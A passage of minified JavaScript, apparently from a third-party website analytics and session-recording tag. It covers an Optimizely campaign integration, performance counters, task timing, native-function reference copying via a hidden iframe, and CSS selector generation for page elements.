sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Ud=Object.defineProperty;var jd=(s,r,t)=>r in s?Ud(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>jd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>zm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function Gt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Oi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Hd(s,r,t){return Oi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Vs(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Bd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Vs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Vs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Ga(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Hh(s){let r=self.atob(s);return Pc(r)}function za(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Hh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Bh=typeof performance!="undefined"&&!!performance.now,ml=Bh?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return Bh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+Fd)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function Fh(){return typeof self.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Ni={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function zd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=zd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Mi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,St([F()],s.prototype,"flush",null),s})(),oe=(()=>{class s extends Mi{constructor(t,e=100){super(t),this.LE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.LE))}count(t,e=1){Mi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),qd=(()=>{class s extends Mi{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Mi.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),rt={counters:{commandsFromIntegrations:new oe("commands-from-integrations"),commandsFromCSTC:new oe("commands-from-cstc"),commandsFromIframe:new oe("commands-from-iframe"),commandApplied:new oe("command-applied"),commandError:new oe("command-error"),commandMisuse:new oe("command-misuse"),CSTCSnippetUsed:new oe("cstc-snippet-used"),redactedPII:new oe("redacted-pii"),pageAnonymisation:new oe("page-anonymisation"),patchedNativeFunctions:new oe("patched-native-functions"),pureWindowState:new oe("pure-window-state"),sensitiveElements:new oe("sensitive-elements"),cspErrors:new oe("csp-errors"),networkRequests:new oe("network-requests"),webVitalsErrors:new oe("web-vitals-errors"),trackedFeatures:new oe("tracked-features"),longTasks:new Un("long-tasks"),errors:new oe("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new qd("available-features")},setService(s){Mi.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.Sn?this.Sn=this.Sn[1]=[t,void 0]:this.Sn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.Sn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.Sn=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&$h(Wd),r==="high"?eo.push(vl(s)):to.push(vl(s))}function $h(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>$h(s,r-1))}function Wd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Qs=null,zh=[],Yd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Yd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Qs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Qs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(zh,r=>r()),Qs==null||Qs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Xd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zh,s)))}function Wa(s){Qs==null||Qs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Kd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Kd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Jd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Jd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Qd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function Sl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Zd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),tf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new tf},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function ef(){let s=null;Xd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,sf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=rf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(rt.counters.longTasks.push(Te.elapsed),rt.counters.blockingTime.push(Te.elapsed-50)),rt.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(sf,r[1])&&rt.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function rf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,nf="cs-native-frame";var zs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function qh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=qh("setTimeout",fs.Timer);window.csSetInterval=qh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function of(){let s=document.createElement("iframe");s.id=nf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function af(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function cf(s,r,t){let e=af(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Wh(s){var r,t;Object.keys(zs.constructors).forEach(i=>{window[zs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),uf(s);let e=s.MutationObserver;("Prototype"in window||hf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",zs.nodeProperties,s.Node.prototype,"get"),er("csElement",zs.elementProperties,s.Element.prototype,"get"),er("csElement",zs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",zs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",zs.eventProperties,s.Event.prototype,"get"),er("csNavigator",zs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=cf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function lf(){try{let s=of();return s?(window.CSPureWindow=s,Wh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!lf())try{Wh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function hf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function uf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function df(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Yh(s){return csNodenodeType.apply(s)===8}function Xh(s){return Pt(s)&&s.localName==="link"}function ff(s){return Pt(s)&&s.localName==="source"}function Kh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Xh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function pf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function gf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function mf(s){return Pt(s)&&s.localName==="details"}function yf(s){return Pt(s)&&s.localName==="summary"}function Ef(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function Sf(s){return Er(s)&&s.localName==="feImage"}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return _f(s)&&"host"in s&&"mode"in s}function Jh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var Af=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function bf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Af,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Qh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Tf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Kh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var Ai=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),pe=Ai.matches||Ai.matchesSelector||Ai.mozMatchesSelector||Ai.msMatchesSelector||Ai.oMatchesSelector||Ai.webkitMatchesSelector,Al=Ai.closest,Zh=9;function Rf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Rf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Pf=[/\d{4}/,/^ember\d+$/],Of="@",Vc="data-cs-override-id",Nf="data-cs-dynamic-id";function tu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Of}`)),kf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Bf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Mf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=df(s);if(Lf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Df(s,e);if(p){let _=If(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Cf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Mf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Hf(e,r))return e}}function Df(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function kf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function xf(s){return Uc(s)!==null}function Uc(s){return s.getAttribute(Vc)}function Lf(s,r,t,e){return r&&!xf(s)&&!Vf(s,r,e)&&jf(r,t)}function Vf(s,r,t){return s.hasAttribute(Nf)||Uf(r,t)}function Uf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Pf,e=>e.test(s))||t)}function jf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Hf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Bf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=tu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Qh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var eu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Ff=(()=>{class s extends eu{constructor(){super(...arguments),this.na=!1,this.oa=!1,this.Jc=!1}VE(t,e){return this.na&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}UE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.VE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.na=!1,this.oa=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.UE(t))return;let 